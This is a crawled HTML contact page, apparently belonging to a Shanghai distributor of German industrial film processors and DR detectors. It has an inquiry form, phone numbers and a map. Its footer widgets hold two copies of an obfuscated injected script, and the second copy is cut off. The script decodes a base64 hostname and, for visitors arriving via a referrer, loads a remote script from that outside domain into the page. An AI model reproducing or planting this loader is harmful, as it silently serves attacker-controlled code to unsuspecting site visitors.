

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.protecasia.com.cn/?page_id=1940
body_size: 9483
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="keywords" content="工业洗片机,洗片机,工业dr平板,工业DR平板探测器" />
	<meta name="description"  content="德国布鲁泰克专业从事洗片机,工业洗片机,工业DR平板探测器以及工业dr平板的生产和销售,欢迎来电咨询:021-54656356提供工业洗片机相关仪器设备安装维修服务和解决方案."/>
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>联系我们 &#8211; 工业洗片机-工业DR平板探测器-洗片机_德国布鲁泰克官方网站</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="工业洗片机-工业DR平板探测器-洗片机_德国布鲁泰克官方网站 &raquo; Feed" href="https://www.protecasia.com.cn/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="工业洗片机-工业DR平板探测器-洗片机_德国布鲁泰克官方网站 &raquo; 评论Feed" href="https://www.protecasia.com.cn/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.protecasia.com.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='series_font-css'  href='https://www.protecasia.com.cn/wp-content/plugins/simple-post-series/inc/icomoon/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.protecasia.com.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://www.protecasia.com.cn/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.css?ver=1.5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/font-awesome/css/font-awesome.min.css?ver=5.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/bootstrap/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icon-css'  href='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/simple-line-icon/css/simple-line-icons.css?ver=5.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/owl-carousel/owl.carousel.min.css?ver=5.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css'  href='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/owl-carousel/owl.theme.default.min.css?ver=5.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/slick/slick.css?ver=5.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css'  href='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/magnific-popup/magnific-popup.css?ver=5.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='jms-4life-style-css'  href='https://www.protecasia.com.cn/wp-content/themes/jms-4life/style.css?ver=5.1.15' type='text/css' media='all' />
<style id='jms-4life-style-inline-css' type='text/css'>
                .jms-megamenu > li > a {                    font-size: ;                }                            .jms-megamenu .sub-menu,                .jms-megamenu .sub-menu > li > a{                    font-size: ;                }            h1 { font-size:px; }h2 { font-size:px; }h3 { font-size:px; }h4 { font-size:px; }h5 { font-size:px; }h6 { font-size:px; }                a:hover,                a:focus,                a:active,                #jmsblog-box .post-meta li i,                #jmsproducttab-box .nav-tabs > li.active > a,                #jmsproducttab-box .nav-tabs > li.active > a:focus,                #jmsproducttab-box .nav-tabs > li.active > a:hover,                .style-list > ul > li::before,                .style-list.list-outline > ul > li::before,                #main-footer .copyright a,                .footer-1 a:hover,                .footer-2 a:hover,                .footer-3 a:hover,                .footer-4 a:hover,                .footer-5 a:hover,                .header-4 .top-header a:hover,                .header-8 .social-network ul li:hover i,                .jms-megamenu .current-menu-parent > a,                .jms-megamenu .current-menu-item > a,                .jms-megamenu .sub-menu > li > a:hover,                .page-links span:not(.page-links-title),                .pagination-block .page-numbers li a:hover,                .pagination-block .page-numbers li .current,                .single-blog .post-meta a:hover,                .owl-theme .owl-nav [class*="owl-"]:hover .sl,                .woocommerce ul.product_list_widget li .amount,                .widget_shopping_cart .cart_list li .amount,                .widget_shopping_cart .cart_list li .desc .amount,                ul.product-cat-list li h3 mark,                .product-box .yith-wcwl-wishlistaddedbrowse,                .product-box .yith-wcwl-wishlistexistsbrowse,                .product-box .product-info .content_price .button,                .product-box .product-info .content_price .price,                .wc-single-video a,                .entry-summary p.price,                .entry-summary span.price,                .woocommerce-tabs .nav-tabs > li.active > a,                .woocommerce-tabs .nav-tabs > li.active > a:focus,                .woocommerce-tabs .nav-tabs > li.active > a:hover,                .footer-4 .top-footer .newsletter-form button {                    color: #29BAD4;                }                .style-list.list-background > ul > li::before,                .list-layout .product-box .product-info .product-extra .button:hover,                .woocommerce-tabs .nav-tabs > li.active > a:after,                .banner-box .content-button a:hover,                .banner-box .content-button a:focus,                .footer-2 .top-footer,                .footer-7 .social-network li a:hover,                button, .button,                input[type="button"]:hover,                input[type="reset"]:hover,                input[type="submit"]:hover,                .header-3 .top-header,                #header_cart .dropdown-toggle .quantity,                .portfolio-filter > a.selected,                .portfolio-meta h4::before,                .portfolio-meta h4::after,                .jms-ajax-load a:hover,                .back-to-top:hover,                #newsletter-section .newsletter-wrap button:hover,                .fraction-slider .button-slide a:focus,                .fraction-slider .button-slide a:hover,                .home-2 .banner-content .btn-transparent:hover,                .spinner1 .bounce1,                .spinner1 .bounce2,                .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,                .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,                .product-box .product-button .button:hover,                .wc-single-video a:hover,                .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span,                .home-4 #jmstestimonial-box .owl-theme .owl-dots .owl-dot.active span {                    background-color: #29BAD4;                }                input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus, .form-control:focus,                .style-list.list-outline > ul > li::before,                .pagination-block .page-numbers li a:hover,                .pagination-block .page-numbers li .current,                .wc-single-video a,                .banner-box .content-button a:hover,                .banner-box .content-button a:focus,                .footer-7 .social-network li a:hover,                .portfolio-filter > a.selected,                .jms-ajax-load a:hover,                .fraction-slider .button-slide a:focus,                .fraction-slider .button-slide a:hover,                .home-2 .banner-content .btn-transparent:hover,                #jmstestimonial-box .testimonial-box img,                #hotdeal-section .kc-countdown-timer span.group:after                {                    border-color: #29BAD4;                }            
</style>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/plugins/simple-post-series/autohide.js?ver=2.4'></script>
<link rel='https://api.w.org/' href='https://www.protecasia.com.cn/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.protecasia.com.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.protecasia.com.cn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.15" />
<link rel="canonical" href="https://www.protecasia.com.cn/?page_id=1940" />
<link rel='shortlink' href='https://www.protecasia.com.cn/?p=1940' />
<link rel="alternate" type="application/json+oembed" href="https://www.protecasia.com.cn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.protecasia.com.cn%2F%3Fpage_id%3D1940" />
<link rel="alternate" type="text/xml+oembed" href="https://www.protecasia.com.cn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.protecasia.com.cn%2F%3Fpage_id%3D1940&#038;format=xml" />
<script>        var JmsAjaxURL 	     = 'https://www.protecasia.com.cn/wp-admin/admin-ajax.php';
        var JMS_URL 	     = 'https://www.protecasia.com.cn';
        var _nonce_jms_4life = 'a39329f10d';
        var _JMS_THEME_URL   = 'https://www.protecasia.com.cn/wp-content/themes/jms-4life';
    </script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://www.protecasia.com.cn/wp-content/uploads/2019/10/cropped-123-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.protecasia.com.cn/wp-content/uploads/2019/10/cropped-123-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.protecasia.com.cn/wp-content/uploads/2019/10/cropped-123-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.protecasia.com.cn/wp-content/uploads/2019/10/cropped-123-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			div.wpforms-container-full .wpforms-form .wpforms-field-label {
    display: block;
    font-weight: 700;
    font-size: 10px;
    float: none;
    line-height: 1.3;
    margin: 0 0 4px 0;
    padding: 0;
}

div.wpforms-container-full .wpforms-form input[type=date], div.wpforms-container-full .wpforms-form input[type=datetime], div.wpforms-container-full .wpforms-form input[type=datetime-local], div.wpforms-container-full .wpforms-form input[type=email], div.wpforms-container-full .wpforms-form input[type=month], div.wpforms-container-full .wpforms-form input[type=number], div.wpforms-container-full .wpforms-form input[type=password], div.wpforms-container-full .wpforms-form input[type=range], div.wpforms-container-full .wpforms-form input[type=search], div.wpforms-container-full .wpforms-form input[type=tel], div.wpforms-container-full .wpforms-form input[type=text], div.wpforms-container-full .wpforms-form input[type=time], div.wpforms-container-full .wpforms-form input[type=url], div.wpforms-container-full .wpforms-form input[type=week], div.wpforms-container-full .wpforms-form select, div.wpforms-container-full .wpforms-form textarea {
    background-color: #fff;
    box-sizing: border-box;
    border-radius: 2px;
    color: #333;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    display: block;
    float: none;
    font-size: 14px;
    border: 1px solid #ccc;
    padding: 6px 10px;
    height: 28px;
    width: 100%;
    line-height: 1.2;
}		</style>
		
</head>
<body class="page-template-default page page-id-1940 offline">
 	   <div class="preloader">
 		   <div class="spinner7">
 			   <div class="dot1"></div>
 			   <div class="dot2"></div>
 			   <div class="bounce1"></div>
 			   <div class="bounce2"></div>
 			   <div class="bounce3"></div>
 		   </div>
 	   </div>
 	   
    <div class="jms-mobile-menu">
        <div class="menu-title"><i class="close-button"></i></div>
		<div class="header-block">
					<div class="btn-group compact-hidden">
			<a href="javascript:void(0)" class="dropdown-toggle" data-toggle="dropdown">
				<span>English</span><i class="fa fa-angle-down"></i>
			</a>
			<div class="dropdown-menu language-box">
				<ul>
					<li><a target="_blank" href="http://www.protec-med.com/de/home/index.html">English</a></li>
					<li><a target="_blank" href="http://www.protec-med.com/en/home/index.html">Deutsch</a></li>
				</ul>
			</div>
		</div>
							</div>
		<form role="search" method="get" class="search-form" action="https://www.protecasia.com.cn/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <button type="submit" class="search-submit"><i class="sl icon-magnifier"></i></button>
    <input type="hidden" name="post_type" value="product" />
</form>
        <div class="mobile-menu-wrap"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="mobile-menu"><li id="menu-item-2886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://www.protecasia.com.cn/?cat=184">影像科技</a></li>
<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2887"><a href="https://www.protecasia.com.cn/?cat=183">动物影像</a></li>
<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://www.protecasia.com.cn/?cat=185">无损检测</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2906"><a href="https://www.protecasia.com.cn/?page_id=1945">关于我们</a></li>
<li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://www.protecasia.com.cn/?page_id=1948">服务</a></li>
<li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1940 current_page_item menu-item-2908"><a href="https://www.protecasia.com.cn/?page_id=1940" aria-current="page">联系我们</a></li>
</ul></div>    </div>

<div id="page" class="site">
	<header id="header-wrap" class="header-7">
    <div class="main-header">
    <div class="header-position header-right md-header">
                <!-- <a href="/login/"> 用户登陆 </a>&nbsp;&nbsp; -->
                <a target="_blank" href="http://www.protec-med.com/de/home/index.html"> Deutsch </a> &nbsp;&nbsp;
                <a target="_blank" href="http://www.protec-med.com/en/home/index.html"> English </a> &nbsp;&nbsp;&nbsp;&nbsp;
                <div class="header-block">
                    <div class="btn-group compact-hidden" id="header_search">
                        <a href="javascript:void(0)" class="dropdown-toggle" data-toggle="dropdown">
                            <i class="sl icon-magnifier"></i>
                        </a>
                        <div class="dropdown-menu search-box">
                            <form role="search" method="get" class="search-form" action="https://www.protecasia.com.cn/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <button type="submit" class="search-submit"><i class="sl icon-magnifier"></i></button>
    <input type="hidden" name="post_type" value="product" />
</form>
                        </div>
                    </div>
                </div>
                            </div>
        <div class="container">
            <div class="header-row row">
                <div class="header-position col-lg-3 col-md-3 col-sm-3 col-xs-3 menu-toggle">
                    <div class="header-block">
                        <div class="menu-button">
                            亖
                        </div>
                    </div>
                </div>
                <div class="header-position col-lg-12 col-md-12 col-sm-6 col-xs-6 header-logo">
                    <div class="header-block">
                        				    <a href="https://www.protecasia.com.cn/" rel="home">
                <img src="https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/images/logo.png" alt="工业洗片机-工业DR平板探测器-洗片机_德国布鲁泰克官方网站">
            </a>
				                    </div>
                </div>
                <div class="header-position hidden-lg hidden-md col-sm-3 col-xs-3 text-right">
                                    </div>
            </div>
        </div>
    </div>
    <!-- .main-header -->

    <div class="menu-header jms-navbar hidden-sm hidden-xs">
        <div class="container">
            <div class="row">
                <div class="center-block">
                    <div class="header-block">
                                                    <div class="megamenu-inner"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-1" class="jms-megamenu horizonal-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://www.protecasia.com.cn/?cat=184">影像科技</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2887"><a href="https://www.protecasia.com.cn/?cat=183">动物影像</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://www.protecasia.com.cn/?cat=185">无损检测</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2906"><a href="https://www.protecasia.com.cn/?page_id=1945">关于我们</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://www.protecasia.com.cn/?page_id=1948">服务</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1940 current_page_item menu-item-2908"><a href="https://www.protecasia.com.cn/?page_id=1940" aria-current="page">联系我们</a></li>
</ul></div>                                            </div>
                </div>
               
            </div>
        </div>
    </div><!-- .menu-header -->

</header><!-- #header-wrap -->
            <div class="breadcrumb-wrap mb_100 tc pt_30 pb_30 ">
            <div class="container">
                <h2 class="page-heading">联系我们</h2><div class="breadcrumb"><a href="https://www.protecasia.com.cn" title="Home">Home</a> / 联系我们</div>                            </div>
        </div><!-- breadcrumb-wrap -->
    
	<div id="page-content" class="content-area">

					<div class="container mb_100">
				<div class="row ">

					<div id="main-content" class="col-md-offset-1 col-md-10">
						
<article id="post-1940" class="post-1940 page type-page status-publish hentry">
	<div class="entry-content">
		<div class="row">
<div class="col-md-8"><div class="wpforms-container wpforms-container-full" id="wpforms-2304"><form id="wpforms-form-2304" class="wpforms-validate wpforms-form" data-formid="2304" method="post" enctype="multipart/form-data" action="/?page_id=1940"><div class="wpforms-head-container"></div><div class="wpforms-field-container"><div id="wpforms-2304-field_3-container" class="wpforms-field wpforms-field-text" data-field-id="3"><label class="wpforms-field-label" for="wpforms-2304-field_3">公司 <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-2304-field_3" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][3]" required></div><div id="wpforms-2304-field_5-container" class="wpforms-field wpforms-field-select" data-field-id="5"><label class="wpforms-field-label" for="wpforms-2304-field_5">经销商</label><select name="wpforms[fields][5]" id="wpforms-2304-field_5" class="wpforms-field-medium" ><option value="Dealer" >Dealer</option><option value="Enduser" >Enduser</option></select></div><div id="wpforms-2304-field_6-container" class="wpforms-field wpforms-field-select" data-field-id="6"><label class="wpforms-field-label" for="wpforms-2304-field_6">称呼</label><select name="wpforms[fields][6]" id="wpforms-2304-field_6" class="wpforms-field-medium" ><option value="Ms." >Ms.</option><option value="Mr." >Mr.</option></select></div><div id="wpforms-2304-field_7-container" class="wpforms-field wpforms-field-text" data-field-id="7"><label class="wpforms-field-label" for="wpforms-2304-field_7">职位</label><input type="text" id="wpforms-2304-field_7" class="wpforms-field-medium" name="wpforms[fields][7]" ></div><div id="wpforms-2304-field_9-container" class="wpforms-field wpforms-field-text" data-field-id="9"><label class="wpforms-field-label" for="wpforms-2304-field_9">名 <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-2304-field_9" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][9]" required></div><div id="wpforms-2304-field_10-container" class="wpforms-field wpforms-field-text" data-field-id="10"><label class="wpforms-field-label" for="wpforms-2304-field_10">姓 <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-2304-field_10" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][10]" required></div><div id="wpforms-2304-field_11-container" class="wpforms-field wpforms-field-text" data-field-id="11"><label class="wpforms-field-label" for="wpforms-2304-field_11">街道</label><input type="text" id="wpforms-2304-field_11" class="wpforms-field-medium" name="wpforms[fields][11]" ></div><div id="wpforms-2304-field_15-container" class="wpforms-field wpforms-field-text" data-field-id="15"><label class="wpforms-field-label" for="wpforms-2304-field_15">城市</label><input type="text" id="wpforms-2304-field_15" class="wpforms-field-medium" name="wpforms[fields][15]" ></div><div id="wpforms-2304-field_16-container" class="wpforms-field wpforms-field-text" data-field-id="16"><label class="wpforms-field-label" for="wpforms-2304-field_16">国家 <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-2304-field_16" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][16]" required></div><div id="wpforms-2304-field_14-container" class="wpforms-field wpforms-field-text" data-field-id="14"><label class="wpforms-field-label" for="wpforms-2304-field_14">电话 <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-2304-field_14" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][14]" required></div><div id="wpforms-2304-field_13-container" class="wpforms-field wpforms-field-text" data-field-id="13"><label class="wpforms-field-label" for="wpforms-2304-field_13">传真</label><input type="text" id="wpforms-2304-field_13" class="wpforms-field-medium" name="wpforms[fields][13]" ></div><div id="wpforms-2304-field_12-container" class="wpforms-field wpforms-field-text" data-field-id="12"><label class="wpforms-field-label" for="wpforms-2304-field_12">邮编 <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-2304-field_12" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][12]" required></div><div id="wpforms-2304-field_18-container" class="wpforms-field wpforms-field-text" data-field-id="18"><label class="wpforms-field-label" for="wpforms-2304-field_18">网站</label><input type="text" id="wpforms-2304-field_18" class="wpforms-field-medium" name="wpforms[fields][18]" ></div><div id="wpforms-2304-field_19-container" class="wpforms-field wpforms-field-textarea" data-field-id="19"><label class="wpforms-field-label" for="wpforms-2304-field_19">备注</label><textarea id="wpforms-2304-field_19" class="wpforms-field-medium" name="wpforms[fields][19]" ></textarea></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-field_hp" class="wpforms-field-label">Comment</label><input type="text" name="wpforms[hp]" id="wpforms-field_hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2304"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="1940"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-2304" value="wpforms-submit" data-alt-text="发送...">发送</button></div></form></div></div>
<div class="col-md-4">ShangHai PROTEC Science &amp; Trade Co.,Ltd.<br />
<i class="fa fa-phone-square" aria-hidden="true"></i> +400-1818-366<br />
<i class="fa fa-phone-square" aria-hidden="true"></i> +021-54656356<br />
<i class="fa fa-fax" aria-hidden="true"></i> +021-54656355<br />
<i class="fa fa-envelope" aria-hidden="true"></i> <a href="public@protecasia.com.cn ">public@protecasia.com.cn</a></p>
<div class="embed-container maps"><script type="text/javascript" src="https://api.map.baidu.com/api?v=2.0&ak=uTnsDeLMYe3OM7cALx04ayjpLDqDuq9y"></script><style>.map{display:block;margin-bottom:1em}div#map_1505727550 {display: block !important;}#map_1505727550 {width:100%; height:400px;overflow: hidden;margin:0}.bdmapwindow{ height:auto; width:auto; font-size:12px; line-height:22px}.BMap_cpyCtrl span,.anchorBL{display:none!important} </style><div class="map"><div id="map_1505727550"></div></div><script type="text/javascript">;var mapmap_1505727550 = new BMap.Map("map_1505727550");var point = new BMap.Point(121.274963,31.053186);mapmap_1505727550.enableScrollWheelZoom(true);mapmap_1505727550.enableContinuousZoom(true); mapmap_1505727550.addControl(new BMap.NavigationControl());mapmap_1505727550.centerAndZoom(point,17);var marker = new BMap.Marker(point); marker.setAnimation(BMAP_ANIMATION_BOUNCE); mapmap_1505727550.addOverlay(marker);var sContent ='<div class="bdmapwindow">上海德沐泰钶科贸有限公司<br>地址：上海市松江区中山街道中辰路299号2幢10K201室</div>'; var infoWindow = new BMap.InfoWindow(sContent); marker.addEventListener("click", function(){this.openInfoWindow(infoWindow);window.onload = function (){infoWindow.redraw() }});</script>
       </div>
</div>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->
																							</div>
				</div>
			</div>

		
	</div><!-- #page-content -->

﻿    <div class="clear"></div>
<footer id="main-footer" class="footer-1">
    <div class="top-footer">
        <div class="container">
            <div class="footer-row row">
                <div class="footer-position col-md-3 col-md-offset-1 newsletter-chimpmail">
                    <div class="footer-block">
                                                    <div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
                <div class="footer-position col-md-2 col-md-offset-1 newsletter-chimpmail">
                    <div class="footer-block">
                                                    <div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><font size="2">上海德沐泰钶科贸有限公司</font>
<br>
<a href="https://beian.miit.gov.cn/" target="_blank"><font size="2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;沪ICP备15034585号</font></a></div></div>                                            </div>
                </div>

                <div class="footer-position col-md-3 col-md-offset-1 newsletter-chimpmail">
                    <div class="footer-block">
                                                    <div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
